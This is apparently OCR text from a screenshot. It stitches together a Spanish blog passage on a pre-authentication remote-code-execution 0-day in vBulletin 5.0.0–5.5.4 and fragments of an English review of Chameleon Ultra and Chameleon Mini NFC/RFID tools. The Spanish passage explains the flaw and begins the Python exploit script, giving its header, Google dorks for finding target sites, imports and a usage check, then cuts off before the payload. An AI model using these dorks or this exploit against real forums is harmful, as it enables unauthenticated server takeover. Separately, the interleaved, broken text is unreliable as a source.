
demandado cumple con ...
Hace tan sólo unas horas un usuario anónimo publicaba en Full
Disclosure un 0-day que permite la ejecución remota de código
(RCE) en vBulletin y que afecta desde la versión 5.0.0 hasta la
última 5.5.4 . Y lo más reseñable es explotable de forma remota y
¡NO requiere autenticación! La vulnerabilidad reside en la forma en
la que un widget interno acepta configuraciones a través de
parámetros en la URL y luego las analiza en el servidor sin las
comprobaciones de seguridad adecuadas, lo que permite a
cualquier atacante inyectar comandos y ejecutar código de forma
remota en el sistema. Fijaros en el siguiente script en python:
#!/usr/bin/python # # vBulletin 5.x 0day pre-auth RCE exploit # #
This should work on all versions from 5.0.0 till 5.5.4 # # Google
Dorks: # - site:*.vbulletin.net # - "Powered by vBulletin Version
Chamele-o-nization
5.5.4" import requests import sys if len(sys.argv) != 2:
sys.exit("Usage: %s <URL to vBulletin>" % sys.argv[0]) params =
Returning to the worlds of NFC and RFID, I recently got my hands
{...
on the Chameleon Ultra, and naturally, here we are to review it
and compare it a bit with my old Chameleon Mini (RevE) RDV2.0
Rebooted from Proxgrind. This article will discuss both devices,
touching on their origins, physical aspects, and technical specs.